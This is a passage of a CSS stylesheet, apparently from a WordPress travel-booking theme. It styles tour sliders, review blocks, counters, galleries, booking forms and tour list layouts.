	position:      relative;
}

.shortcode_title.shortcode-title-style_2 .title_primary {
	text-transform: none;
}

.shortcode_title.shortcode-title-style_2 .title_subtitle {
	margin-top: 10px;
}

.shortcode_title.shortcode-title-style_3 {
	margin-bottom: 20px;
	position:      relative;
}

.shortcode_title.shortcode-title-style_3 {
	*zoom: 1;
}

.shortcode_title.shortcode-title-style_3:before, .shortcode_title.shortcode-title-style_3:after {
	content: "";
	display: table;
}

.shortcode_title.shortcode-title-style_3:after {
	clear: both;
}

.shortcode_title.shortcode-title-style_3 .title_primary {
	float:          left;
	text-transform: none;
}

.shortcode_title.shortcode-title-style_3 .title_subtitle {
	float:      right;
	margin-top: 10px;
}

.wpb_heading.wpb_video_heading {
	margin-top:    0;
	margin-bottom: 25px;
	line-height:   1.333em;
	font-weight:   700;
}

@keyframes blink {
	0% {
		opacity: 1;
	}
	50% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@-webkit-keyframes blink {
	0% {
		opacity: 1;
	}
	50% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@-moz-keyframes blink {
	0% {
		opacity: 1;
	}
	50% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.banner-typed {
	text-align: center;
	max-width:  800px;
	margin:     0 auto;
}

.banner-typed .phys-typingEffect {
	font-size: 4em;
	color:     #fff;
}

.banner-typed .desc {
	font-size: 1.4em;
	color:     #fff;
}

.banner-typed .typed-cursor {
	opacity:           1;
	font-weight:       normal;
	font-size:         90%;
	-webkit-animation: blink 0.7s infinite;
	-moz-animation:    blink 0.7s infinite;
	animation:         blink 0.7s infinite;
}

.iconbox-center {
	text-align: center;
}

.iconbox-center .boxes-icon {
	margin:      0 auto 20px auto;
	width:       80px;
	height:      80px;
	line-height: 80px;
	display:     inline-block;
	font-size:   0;
}

.iconbox-center .heading__primary {
	margin-top: 0;
}

.iconbox-center .icon-image {
	display:   inline-block;
	font-size: 0;
	margin:    0 auto;
}

.widget-icon-box .boxes-icon {
	overflow:           hidden;
	display:            inline-block;
	border-radius:      50%;
	position:           relative;
	box-shadow:         0 0 0 3px #26BDF7;
	-webkit-transition: color 0.3s;
	-moz-transition:    color 0.3s;
	transition:         color 0.3s;
	cursor:             pointer;
}

.widget-icon-box .boxes-icon:after {
	top:                -2px;
	left:               -2px;
	padding:            2px;
	background:         #26BDF7;
	-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
	-moz-transition:    -moz-transform 0.2s, opacity 0.2s;
	transition:         transform 0.2s, opacity 0.2s;
	pointer-events:     none;
	position:           absolute;
	width:              100%;
	height:             100%;
	border-radius:      50%;
	content:            '';
	-webkit-box-sizing: content-box;
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}

.widget-icon-box .boxes-icon:hover:after {
	-webkit-transform: scale(0.85);
	-moz-transform:    scale(0.85);
	transform:         scale(0.85);
}

.widget-icon-box a:hover {
	color: inherit;
}

.inner-icon {
	display:      table;
	text-align:   center;
	width:        100%;
	height:       100%;
	table-layout: fixed;
	box-sizing:   border-box;
	color:        #fff;
	position:     relative;
	z-index:      1;
	cursor: default;
}

.inner-icon i {
	font-size: inherit;
}

.iconbox-left .boxes-icon {
	float: left;
}

.iconbox-left .content-inner {
	float:        left;
	text-align:   left;
	padding-left: 20px;
}

.iconbox-left .content-inner .heading__primary {
	margin-top: 0;
}

.iconbox-right .boxes-icon {
	float: right;
}

.iconbox-right .content-inner {
	float:         left;
	text-align:    right;
	padding-right: 20px;
}

.iconbox-right .content-inner .heading__primary {
	margin-top: 0;
}

.tours-type-slider .tours_type_item {
	position:   relative;
	text-align: center;
	padding:    0 15px;
	width:      20%;
	float:      left;
}

.tours-type-slider .tours_type_item .content-item {
	width:          100%;
	position:       absolute;
	top:            50%;
	left:           0;
	color:          #fff;
	font-size:      22px;
	text-align:     center;
	pointer-events: none;
	font-style:     normal;
	text-transform: uppercase;
	transform:      translateY(-50%);
}

.tours-type-slider .tours_type_item .tours-type__item__image {
	display:            block;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
	border-bottom:      none;
}

.tours-type-slider .tours_type_item .tours-type__item__image img {
	border-radius: 50%;
}

.tours-type-slider .tours_type_item .tours-type__item__image:hover {
	border-bottom: none;
	opacity:       0.8;
}

.tours-type-pain .tours_type_item {
	width:         33.33%;
	padding:       0 10px;
	margin-bottom: 20px;
	float:         left;
	position:      relative;
}

.tours-type-pain .tours_type_item .count-attr {
	font-size:   1.2em;
	font-weight: 300;
}

.tours-type-pain .tours_type_item .item__title {
	font-size:   2.6em;
	line-height: 1.1em;
}

.tours-type-pain .tours_type_item .item__title:before {
	font:         normal normal normal 0.7em/1 'Linearicons-Free';
	content:      "\e833";
	margin-right: 10px;
}

.tours-type-pain .tours_type_item.width2x3 {
	width: 66.67%;
}

.tours-type-pain .tours_type_item:nth-child(3) {
	clear: both;
}

.tours-type-pain .tours_type_item .tours-type__item__image {
	display:            block;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
	border-bottom:      none;
	overflow:           hidden;
	position:           relative;
}

.tours-type-pain .tours_type_item .tours-type__item__image:before {
	content:            "";
	background-color:   rgba(0, 0, 0, 0.5);
	position:           absolute;
	top:                0;
	right:              0;
	bottom:             0;
	left:               0;
	-webkit-transition: opacity 500ms ease-out;
	-moz-transition:    opacity 500ms ease-out;
	-ms-transition:     opacity 500ms ease-out;
	-o-transition:      opacity 500ms ease-out;
	transition:         opacity 500ms ease-out;
	opacity:            0;
}

.tours-type-pain .tours_type_item .content-item {
	position:   absolute;
	bottom:     15px;
	right:      30px;
	text-align: right;
	color:      #fff;
}

.tours-type-pain .tours_type_item:hover .tours-type__item__image:before {
	opacity: 1;
}

.swiper-slide {
	float: left;
}

.owl-item .tours_type_item {
	width: 100%;
	float: none;
}

.tours-type_item_container {
	display:            block;
	width:              195px;
	height:             195px;
	margin:             0 auto;
	position:           relative;
	border:             3px solid rgba(255, 255, 255, 0.85);
	border-radius:      100%;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.tours-type_item_container .tours-type_content {
	position:           absolute;
	top:                50%;
	left:               50%;
	-webkit-transform:  translate(-50%, -50%);
	-moz-transform:     translate(-50%, -50%);
	transform:          translate(-50%, -50%);
	text-align:         center;
	color:              #fff;
	font-size:          1.200em;
	font-weight:        700;
	font-style:         normal;
	text-transform:     uppercase;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.tours-type_item_container:hover {
	background:      rgba(38, 189, 247, 0.5);
	text-decoration: none;
	border:          3px solid rgba(38, 189, 247, 0.7);
}

.title.text-white {
	color: #fff;
}

.shortcode-tour-reviews {
	padding:    35px 25px;
	background: #414b4f;
}

.shortcode-tour-reviews .owl-dots {
	text-align: center;
}

.tour-reviews-item {
	margin-bottom: 10px;
	color:         #fff;
}

.tour-reviews-item .reviews-item-info {
	text-align: center;
	width:      100%;
	margin:     15px 0;
	overflow:   hidden;
}

.tour-reviews-item .reviews-item-info .item_rating {
	width: 100%;
}

.tour-reviews-item .reviews-item-info img {
	border-radius: 100%;
	border:        6px solid #fff;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
}

.tour-reviews-item .reviews-item-info .reviews-item-info-name {
	font-size:   16px;
	padding-top: 15px;
}

.tour-reviews-item .reviews-item-info .star-rating {
	float:  none;
	margin: 5px auto;
	color:  #ffcd47;
}

.tour-reviews-item .reviews-item-info .star-rating:before {
	color: #ffcd47;
}

.tour-reviews-item .reviews-item-info .reviews-item-rating {
	margin-top: 5px;
	color:      #ffcd47;
	font-size:  1.200em;
}

.tour-reviews-item .reviews-item-content {
	width:      100%;
	text-align: center;
}

.tour-reviews-item .reviews-item-content .reviews-item-title {
	margin:    10px 0;
	font-size: 1.4em;
}

.tour-reviews-item .reviews-item-content .reviews-item-title a {
	color: #fff;
}

.tour-reviews-item .reviews-item-content .reviews-item-title a:hover {
	color: #26BDF7;
}

.tour-reviews-item:last-child {
	border-bottom: none;
}

.tours-type-slider .item-tour {
	width: 25%;
	float: left;
}

.tours-type-slider .owl-item .item-tour {
	width: 100%;
}

.tours-type-pain {
	*zoom: 1;
}

.tours-type-pain:before, .tours-type-pain:after {
	content: "";
	display: table;
}

.tours-type-pain:after {
	clear: both;
}

.tours-type-pain .item-tour {
	margin-bottom: 30px;
}

.addthis_sharing_toolbox {
	margin-top:  10px;
	border:      2px solid #ddd;
	padding-top: 5px;
}

.post_list_content_unit {
	margin-bottom: 20px;
}

.post_list_content_unit.col-sm-6:nth-child(2n+1) {
	clear: both;
}

.post_list_content_unit .feature-image {
	margin-bottom: 20px;
	text-align:    center;
}

.post_list_content_unit .feature-image a {
	position: relative;
	overflow: hidden;
	display:  block;
}

.post_list_content_unit .post-list-content {
	*zoom: 1;
}

.post_list_content_unit .post-list-content:before, .post_list_content_unit .post-list-content:after {
	content: "";
	display: table;
}

.post_list_content_unit .post-list-content:after {
	clear: both;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit {
	width: 100%;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title {
	margin-bottom: 8px;
	margin-top:    0;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title a {
	color: #555;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title a:hover {
	color: #26BDF7;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta {
	color:         #aaa;
	font-size:     12px;
	margin-bottom: 10px;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time {
	margin-right: 15px;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time:before {
	content:      "\f073";
	font:         normal normal normal 14px/1 FontAwesome;
	margin-right: 5px;
	display:      inline-block;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .post_list_cats:before {
	content:      "\f02c";
	font:         normal normal normal 14px/1 FontAwesome;
	margin-right: 5px;
	display:      inline-block;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time, .post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .post_list_cats {
	display: inline-block;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_cats a {
	color: #aaa;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_cats a:hover {
	color: #26BDF7;
}

.list-posts.list-post-style_2 {
	margin-left:  0;
	margin-right: 0;
}

.list-posts.list-post-style_2 .shortcode_title {
	text-align:    left;
	margin-bottom: 25px;
}

.list-posts.list-post-style_2 .post_list_content_unit {
	width:         100%;
	margin-bottom: 15px;
}

.list-posts.list-post-style_2 .post_list_content_unit:last-child {
	margin-bottom: 0;
}

.list-posts.list-post-style_2 .post_list_content_unit .img_post.feature-image {
	width:         90px;
	float:         left;
	margin-right:  15px;
	margin-bottom: 0;
}

.list-posts.list-post-style_2 .post_list_content_unit .post-list-content {
	overflow: hidden;
}

.list-posts.list-post-style_2 .post_list_content_unit .post-list-content .post_list_title {
	font-size:   1.2em;
	font-weight: 600;
}

.list-posts.list-post-style_2 .post_list_content_unit .post-list-content .wrapper-meta {
	line-height: 1em;
}

.stats_counter {
	color: #fff;
}

.stats_counter .wrapper-icon {
	height: 86px;
}

.stats_counter .wrapper-icon i {
	display: inline-block;
	color:   inherit;
}

.stats_counter .wrapper-icon i:before {
	font-size:   70px;
	margin:      0;
	line-height: 1;
}

.stats_counter .stats_counter_number {
	font-size:   55px;
	line-height: 60px;
}

.stats_counter .stats_counter_title {
	font-size:      14px;
	color:          inherit;
	text-transform: uppercase;
}

.bg__shadow {
	position: relative;
}

.bg__shadow:before {
	position:   absolute;
	content:    "";
	background: rgba(0, 0, 0, 0.6);
	width:      100%;
	height:     100%;
	top:        0;
	display:    inline-block;
}

.discounts-tour {
	text-align: center;
}

.discounts-tour .line {
	position:   relative;
	width:      50px;
	height:     3px;
	margin:     10px auto 20px auto;
	background: #fff;
	display:    inline-block;
}

.discounts-tour .line:after {
	content:       "";
	position:      absolute;
	top:           -4px;
	left:          50%;
	margin-left:   -4px;
	border-left:   4px solid transparent;
	border-right:  4px solid transparent;
	border-bottom: 4px solid #fff;
}

.discounts-tour .discounts-title {
	font-weight: 700;
	font-size:   32px;
	line-height: 55px;
	color:       #fff;
	margin-top:  -6px;
}

.discounts-tour .discounts-title span {
	font-size: 40px;
	color:     #333;
	padding:   2px 5px;
}

.discounts-tour p {
	font-size:   18px;
	font-weight: 700;
	color:       #fff;
}

.counter-group {
	margin:  30px auto;
	display: inline-block;
}

.counter-group {
	*zoom: 1;
}

.counter-group:before, .counter-group:after {
	content: "";
	display: table;
}

.counter-group:after {
	clear: both;
}

.counter-block {
	float:        left;
	margin-right: 20px;
}

.counter-block .counter {
	position: relative;
	width:    120px;
	height:   80px;
	overflow: hidden;
}

.counter-block .counter .number {
	padding:       1%;
	width:         46%;
	height:        98%;
	box-shadow:    0 2px 0 0 #c6a615;
	color:         #333;
	position:      absolute;
	font-size:     50px;
	line-height:   77px;
	border-radius: 3px;
	top:           -10000px;
}

.counter-block .counter .number.tens {
	left: 0;
}

.counter-block .counter .number.units {
	left: 50%;
}

.counter-block .counter .number.hundreds {
	display: none;
}

.counter-block .counter .number.show {
	top:     0;
	z-index: 2;
}

.counter-block .counter .number.hidden-down {
	top: 100%;
}

.counter-block .counter .number.hidden-up {
	top:     -100%;
	z-index: 100;
}

.counter-block .counter.with-hundreds {
	width: 300px;
}

.counter-block .counter.with-hundreds .number {
	width: 30.66%;
}

.counter-block .counter.with-hundreds .number.tens {
	left: 33.33%;
}

.counter-block .counter.with-hundreds .number.units {
	left: 66.66%;
}

.counter-block .counter.with-hundreds .number.hundreds {
	display: block;
	left:    0;
}

.counter-block .counter-caption {
	color:          #fff;
	margin-top:     10px;
	font-size:      14px;
	text-transform: uppercase;
}

.wrapper-special-tours .inner-special-tours {
	position:      relative;
	margin-bottom: 30px;
	overflow:      hidden;
}

.wrapper-special-tours .inner-special-tours > a {
	display:  block;
	position: relative;
}

.wrapper-special-tours .inner-special-tours > a:focus, .wrapper-special-tours .inner-special-tours > a:visited {
	outline: none;
}

.wrapper-special-tours .inner-special-tours > a .onsale {
	background-color:  #14f545;
	top:               15px;
	right:             -70px;
	width:             200px;
	height:            35px;
	line-height:       35px;
	position:          absolute;
	-moz-transform:    rotate(45deg);
	-ms-transform:     rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform:      rotate(45deg);
	transform:         rotate(45deg);
	color:             #fefefe;
	text-align:        center;
	left:              auto;
}

.wrapper-special-tours .inner-special-tours:last-child {
	margin-bottom: 0;
}

.wrapper-special-tours .inner-special-tours .item_price {
	width:      100%;
	position:   absolute;
	bottom:     0;
	right:      0;
	text-align: right;
}

.wrapper-special-tours .inner-special-tours .item_price .price {
	display:       inline-block;
	height:        40px;
	line-height:   40px;
	padding:       0 20px;
	border-radius: 3px 0 0 0;
	color:         #fefefe;
	font-size:     1.333em;
}

.wrapper-special-tours .inner-special-tours .post_title {
	margin:            0;
	position:          absolute;
	top:               55%;
	left:              20px;
	-moz-transform:    translate(0, -50%);
	-ms-transform:     translate(0, -50%);
	-webkit-transform: translate(0, -50%);
	-o-transform:      translate(0, -50%);
	transform:         translate(0, -50%);
}

.wrapper-special-tours .inner-special-tours .post_title a {
	color:       #fff;
	text-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.wrapper-special-tours .inner-special-tours .item_rating {
	font-size: 1.200em;
	position:  absolute;
	top:       20px;
	left:      20px;
	padding:   0;
	width:     auto;
	right:     0;
}

.sc-gallery .gallery_item-wrap {
	padding-bottom: 30px;
}

.sc-gallery .gallery_item-wrap .gallery-item {
	opacity:            0;
	display:            block;
	width:              100%;
	height:             100%;
	position:           absolute;
	top:                0;
	left:               0;
	text-align:         center;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
	overflow:           hidden;
}

.sc-gallery .gallery_item-wrap .gallery-item .title {
	display:           block;
	position:          absolute;
	margin:            0;
	top:               50%;
	left:              0;
	right:             0;
	padding:           20px 25px;
	-moz-transform:    translate(0, -50%);
	-ms-transform:     translate(0, -50%);
	-webkit-transform: translate(0, -50%);
	-o-transform:      translate(0, -50%);
	transform:         translate(0, -50%);
	color:             #fff;
	z-index:           2;
	overflow:          hidden;
	text-transform:    uppercase;
}

.sc-gallery .gallery_item-wrap a.swipebox {
	display:       block;
	position:      relative;
	border-bottom: none;
	overflow:      hidden;
}

.sc-gallery .gallery_item-wrap a.swipebox:hover .gallery-item {
	opacity: 1;
}

.sc-gallery .gallery-tabs-wrapper.filters {
	min-height:    62px;
	line-height:   62px;
	text-align:    center;
	background:    #f9f9f9;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
	margin-bottom: 35px;
}

.sc-gallery .gallery-tabs-wrapper.filters ul {
	margin: 0;
}

.sc-gallery .gallery-tabs-wrapper.filters li {
	display:     inline-block;
	border-left: 1px solid #e9e9e9;
	list-style:  none;
}

.sc-gallery .gallery-tabs-wrapper.filters li:last-child {
	border-right: 1px solid #e9e9e9;
}

.sc-gallery .gallery-tabs-wrapper.filters li a {
	display:            block;
	width:              100%;
	height:             100%;
	padding:            0 35px;
	font-weight:        700;
	text-transform:     uppercase;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
	position:           relative;
	border-bottom:      none;
}

.tour-reviews-items {
	border-top:     1px solid #e9e9e9;
	padding-top:    20px;
	padding-bottom: 20px;
	margin-top:     20px;
}

.tour-reviews-form {
	border-top:  1px solid #e9e9e9;
	padding-top: 30px;
}

.tour-reviews-item {
	border-bottom:  1px dotted #e9e9e9;
	padding-bottom: 20px;
	margin-bottom:  20px;
}

.tour-reviews-item:last-child {
	border-bottom:  none;
	padding-bottom: 0;
	margin-bottom:  0;
}

.tour-reviews {
	padding-top: 25px;
}

.tour-reviews-item-container {
	overflow: hidden;
}

.tour-reviews-item-info {
	margin-right: 20px;
	float:        left;
	text-align:   center;
}

.tour-reviews-item-info img {
	margin-bottom: 15px;
	border-radius: 100%;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
	border:        6px solid #fff;
}

.tour-reviews-author {
	font-size: 1.133em;
}

.tour-reviews-item-content-top {
	margin-top:    10px;
	margin-bottom: 10px;
	overflow:      hidden;
}

.tour-reviews-item_rating {
	float: left;
	color: #ffcd47;
}

.tour-reviews-item_rating i {
	margin-right: 2px;
}

.tour-reviews-item-date {
	float: right;
	color: #c3c2c2;
}

.tour-reviews-form-title {
	margin:        0;
	margin-bottom: 20px;
	font-size:     1.333em;
	font-weight:   700;
	font-style:    normal;
}

.tour-reviews-form-group {
	position: relative;
}

.tour-reviews-form input, .tour-reviews-form textarea {
	background:         #fbfbfb;
	border:             1px solid #ebebeb;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

.tour-reviews-form textarea {
	width:   500px;
	height:  100px;
	padding: 12px 15px;
}

.tour-reviews-form input[type="text"], .tour-reviews-form input[type="email"], .tour-reviews-form input[type="search"],
.tour-reviews-form input[type="tel"], .tour-reviews-form input[type="number"], .tour-reviews-form input[type="password"], .tour-reviews-form input[type="date"] {
	display:            block;
	width:              100%;
	height:             45px;
	line-height:        21px;
	margin-bottom:      10px;
	padding:            12px 15px;
	-webkit-appearance: none;
	-moz-appearance:    none;
}

.tour-reviews-form input[type="text"] {
	width: 350px;
}

.tour-reviews-form__rating {
	margin:    15px 0;
	font-size: 1.067em;
	overflow:  hidden;
}

#respond input#submit {
	line-height:    38px;
	padding:        0 40px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	box-shadow:     0 2px 0 0 #c6a615;
	letter-spacing: -0.5px;
}

#respond input#submit:hover {
	color: #fff;
}

.tours .tb_tour .read_more {
	position: relative;
}

.tours .tb_tour .read_more .rating {
	bottom: 10px;
	left:   15px;
	right:  auto;
}

.products.wrapper-tours-slider {
	margin:  0 -15px;
	padding: 0;
}

.products.wrapper-tours-slider {
	*zoom: 1;
}

.products.wrapper-tours-slider:before, .products.wrapper-tours-slider:after {
	content: "";
	display: table;
}

.products.wrapper-tours-slider:after {
	clear: both;
}

.wrapper-tours-slider .tours-type-slider {
	position: relative;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev, .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
	position:   absolute;
	top:        50%;
	color:      #fff;
	margin-top: -25px;
	opacity:    0.7;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev i, .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next i {
	font-size: 50px;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev:hover, .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next:hover {
	opacity: 1;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev {
	left: -50px;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
	right: -50px;
}

.wrapper-tours-type-slider .tours-type-slider .owl-nav .owl-prev, .wrapper-tours-type-slider .tours-type-slider .owl-nav .owl-next {
	color: #333;
}

.form-block__title {
	text-align: center;
}

.form-block__title h4 {
	display:        inline-block;
	border-bottom:  2px solid #E8E8E8;
	padding-bottom: 5px;
}

.travel-booking-search #tourBookingForm input, .travel-booking-search #hotel-booking-form input {
	padding: 7px 10px;
}

#tourBookingForm input, #hotel-booking-form input {
	width:         100%;
	border:        1px solid #ddd;
	padding:       7px 0;
	margin-bottom: 20px;
}

#tourBookingForm input[type="checkbox"], #hotel-booking-form input[type="checkbox"] {
	width: auto;
}

#tourBookingForm.hb-search-form input, #hotel-booking-form.hb-search-form input {
	margin-bottom: 0;
}

#tourBookingForm input[type="number"], #hotel-booking-form input[type="number"] {
	margin-bottom: 0;
	border:        1px solid #ddd;
	padding:       7px 0 7px 15px;
}

#tourBookingForm .total_price, #hotel-booking-form .total_price {
	margin-bottom: 20px;
}

#tourBookingForm input[type="submit"], #hotel-booking-form input[type="submit"] {
	border-radius:  0;
	padding:        12px 20px 9px 20px;
	border:         none;
	color:          #fff;
	text-transform: uppercase;
	font-weight:    700;
}

#tourBookingForm input[type="submit"]:focus, #hotel-booking-form input[type="submit"]:focus {
	outline: none;
}

#hotel-booking-form #extras-room .field-extra {
	margin-bottom: 0;
	width:         auto;
}

#hotel-booking-form #extras-room input[type="number"] {
	width: 60px;
}

#hotel-booking-form #extras-room tr td:first-child {
	text-align: center;
}

#payment input[type="submit"] {
	border-radius:  0;
	padding:        12px 20px 9px 20px;
	border:         none;
	color:          #fff;
	text-transform: uppercase;
}

#payment input[type="submit"]:focus {
	outline: none;
}

#tour-booking-cart table .cart-subtotal th, #tour-booking-cart table .order-total th, #tour-booking-payment table .cart-subtotal th, #tour-booking-payment table .order-total th {
	text-align: left;
}

#tour-booking-cart select, #tour-booking-payment select {
	width: 100%;
}

.travel-booking-search #tourBookingForm input, .travel-booking-search #hotel-booking-form input {
	margin-bottom: 0;
}

/* tour list*/
.item-list-tour .content-list-tour {
	width:         100%;
	min-height:    150px;
	background:    #fff;
	box-shadow:    0 0 5px rgba(0, 0, 0, 0.09);
	border-radius: 3px;
	margin-bottom: 30px;
}

.item-list-tour .content-list-tour {
	*zoom: 1;
}

.item-list-tour .content-list-tour:before, .item-list-tour .content-list-tour:after {
	content: "";
	display: table;
}

.item-list-tour .content-list-tour:after {
	clear: both;
}

.item-list-tour .content-list-tour .post_images {
	width:    35%;
	padding:  0;
	position: relative;
	float:    left;
}

.item-list-tour .content-list-tour .post_images .woocommerce-LoopProduct-link {
	border-radius: 3px 0 0 3px;
	overflow:      hidden;
	display:       block;
}

.item-list-tour .content-list-tour .post_images .woocommerce-LoopProduct-link:before {
	content:            "";
	background-color:   rgba(0, 0, 0, 0.5);
	position:           absolute;
	top:                0;
	right:              0;
	bottom:             0;
	left:               0;
	-webkit-transition: opacity 500ms ease-out;
	-moz-transition:    opacity 500ms ease-out;
	-ms-transition:     opacity 500ms ease-out;
	-o-transition:      opacity 500ms ease-out;
	transition:         opacity 500ms ease-out;
	opacity:            0;
}

.item-list-tour .content-list-tour .post_images .woocommerce-LoopProduct-link:hover:before {
	opacity: 1;
}

.item-list-tour .content-list-tour .wrapper_content {
	width:    65%;
	float:    left;
	padding:  25px 30px;
	position: relative;
}

.item-list-tour .content-list-tour .wrapper_content:before {
	content:    "";
	width:      1px;
	background: #E8E8E8;
	position:   absolute;
	right:      180px;
	top:        30px;
	bottom:     30px;
}

.item-list-tour .content-list-tour .wrapper_content .post_title h4 {
	margin-top: 0;
}

.item-list-tour .content-list-tour .wrapper_content .content-left {
	width:          calc(100% - 154px);
	display:        inline-block;
	vertical-align: middle;
	padding-right:  30px;
}

.item-list-tour .content-list-tour .wrapper_content .content-left .post_date {
	display:       inline-block;
	margin-bottom: 0;
	margin-top:    25px;
	padding:       5px 15px;
	background:    #f6f6f6;
	border-right:  none;
	border-radius: 3px;
}

.item-list-tour .content-list-tour .wrapper_content .content-left .post_date:before {
	content:        "\e864";
	font:           normal normal normal 16px/1 'Linearicons-Free';
	display:        inline-block;
	vertical-align: middle;
	margin-right:   8px;
	margin-top:     -2px;
}

.item-list-tour .content-list-tour .wrapper_content .content-left .total_room {
	display:       inline-block;
	margin-bottom: 0;
	margin-top:    25px;
	padding:       5px 15px;
	background:    #f6f6f6;
	border-right:  none;
	border-radius: 3px;
}

.item-list-tour .content-list-tour .wrapper_content .content-right {
	width:          150px;
	display:        inline-block;
	vertical-align: middle;
	text-align:     center;
	padding-left:   30px;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .item_rating {
	width:         100%;
	height:        auto;
	float:         none;
	line-height:   1;
	padding:       0;
	margin-bottom: 15px;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .item_rating .star-rating {
	margin: 0 auto !important;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .price {
	font-weight: bold;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .price del {
	font-size:   90%;
	font-weight: normal;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button, .item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys {
	color:          #fff;
	text-transform: uppercase;
	padding:        0 20px;
	line-height:    38px;
	border:         none;
	border-radius:  0;
	margin-top:     5px;
}

/****tour grid style 1****/
.content_tour_style_2 .item_border .post_images .group-icon {
	right: auto;
	left:  0;
}

.content_tour_style_2 .item_border .post_images span.onsale {
	right: -7px !important;
}

.content_tour_style_2 .item_border .post_images span.onsale:after {
	content:      "";
	width:        0;
	height:       0;
	border-right: 7px solid transparent;
	position:     absolute;
	bottom:       -7px;
	right:        0;
}

.content_tour_style_2 .item_border .item_content .wrapper_content {
	padding: 15px 20px;
}

.content_tour_style_2 .item_border .post_title {
	position:      relative;
	min-height:    44px;
	margin-bottom: 10px;
}

.content_tour_style_2 .item_border .post_title h5 {
	line-height:   1.4em;
	padding-right: 80px;
	margin:        0;
}

.content_tour_style_2 .item_border .post_title .price {
	text-align: right;
	position:   absolute;
	top:        5px;
	right:      0;
}

.content_tour_style_2 .item_border .post_title .price del, .content_tour_style_2 .item_border .post_title .price .text {
	display:     block;
	font-size:   1em;
	color:       #a2a2a2;
	line-height: 1;
}

.content_tour_style_2 .item_border .post_title .price del .woocommerce-Price-amount, .content_tour_style_2 .item_border .post_title .price .text .woocommerce-Price-amount {
	font-size: 1em;
	color:     #a2a2a2;
}

.content_tour_style_2 .item_border .post_title .price .woocommerce-Price-amount {
	font-size: 1.5em;
}

.content_tour_style_2 .item_border .bg-green {
	position:   absolute;
	width:      auto;
	bottom:     0;
	left:       0;
	right:      0;
	background: rgba(0, 0, 0, 0.3);
	min-height: 40px;
}

.content_tour_style_2 .item_border .bg-green .group-icon {
	background: transparent;
}

.content_tour_style_2 .item_border .read_more {
	background: transparent;
	margin:     0 20px;
	border-top: 1px solid #E8E8E8;
	height:     auto;
}

.content_tour_style_2 .item_border .read_more {
	*zoom: 1;
}

.content_tour_style_2 .item_border .read_more:before, .content_tour_style_2 .item_border .read_more:after {
	content: "";
	display: table;
}

.content_tour_style_2 .item_border .read_more:after {
	clear: both;
}

.content_tour_style_2 .item_border .read_more .post_date, .content_tour_style_2 .item_border .read_more .total_room {
	margin-bottom: 0;
	padding:       12px 0;
	float:         left;
}

.content_tour_style_2 .item_border .read_more .item_rating {
	float:      right;
	padding:    0;
	width:      auto;
	margin-top: 5px;
}

.item_border .post_images > a:before, .post_list_content_unit .feature-image > a:before {
	content:            "";
	background-color:   rgba(0, 0, 0, 0.5);
	position:           absolute;
	top:                0;
	right:              0;
	bottom:             0;
	left:               0;
	-webkit-transition: opacity 500ms ease-out;
	-moz-transition:    opacity 500ms ease-out;
	-ms-transition:     opacity 500ms ease-out;
	-o-transition:      opacity 500ms ease-out;
	transition:         opacity 500ms ease-out;
	opacity:            0;
}

